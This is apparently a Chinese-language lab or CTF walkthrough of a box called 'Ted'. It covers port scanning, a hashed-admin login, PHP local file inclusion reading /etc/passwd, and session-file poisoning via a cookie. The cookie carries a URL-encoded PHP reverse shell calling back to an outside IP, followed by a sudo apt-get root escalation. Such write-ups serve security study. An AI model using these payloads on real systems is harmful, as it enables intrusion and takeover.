Ted: 1
Ted: 1

Nmap 扫描了一下只开了一个 80 端口

那就用 dirsearch 扫一下网站,没扫出来东西,只有一个登录界面,尝试登录提示 hash 不对
尝试了一下其他的,回显不一样,密码应该就是 admin


最后发现是 sha256 记得要是大写的
admin/8C6976E5B5410415BDE908BD4DEE15DFB167A9C873FC4BB8A81F6F2AB448A918


是一个简单文件服务器,搜一下 /etc/passwd
1 | root:x:0:0:root:/root:/bin/bash |

本来以为是读文件,然后回显文件内容的文件服务器,结果是 php 文件包含,那就简单了
但试了下伪协议和远程文件包含,不行。开启了 session,那就试试 session 文件包含(为什么不用日志包含,因为找不到日志的位置,有可能没有权限或者是压根没开日志),试了下 session 文件存放路径在 /var/lib/php/sessions/,还好这是个好人,然后看到 user_pref 字段也在里边,那更好了,应该不用条件竞争了
Ok 成功写马,直接反弹 shell

1 | Cookie: PHPSESSID=[SessionID]; user_pref=%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%22%62%61%73%68%20%2d%69%20%3e%26%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%33%34%2e%31%32%39%2f%39%30%39%39%20%30%3e%26%31%22%29%3b%3f%3e |

然后使用下边的命令通过 apt-get 提权
1 | sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash |
